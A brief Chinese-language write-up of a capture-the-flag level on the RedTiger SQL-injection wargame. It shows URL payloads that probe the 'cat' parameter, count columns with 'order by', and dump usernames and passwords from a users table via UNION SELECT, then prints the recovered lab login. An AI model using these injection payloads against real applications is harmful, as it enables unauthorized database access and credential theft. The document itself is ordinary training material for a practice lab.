题目是一个表单,让我们尝试用Hornoxe用户登录
在表单中利用万能密码爆破无果后,发现1的链接
http://redtiger.labs.overthewire.org/level1.php?cat=1
cat参数存在注入点
http://redtiger.labs.overthewire.org/level1.php?cat=1 and 1=1 回显信息

http://redtiger.labs.overthewire.org/level1.php?cat=1 and 1=2

order by 判断段数为4
http://redtiger.labs.overthewire.org/level1.php?cat=1 and 1=2 union select 1,2,3,4 回显3,4列
尝试暴库发现被禁止,看到网上其他大佬的WP发现一开始的题目中已经给出了表名,又想到username和password字段,于是直接查表
http://redtiger.labs.overthewire.org/level1.php?cat=1 and 1=2 union select 1,2,username,password from level1_users

得到账户密码:
Hornoxe
thatwaseasy
登录并拿到flag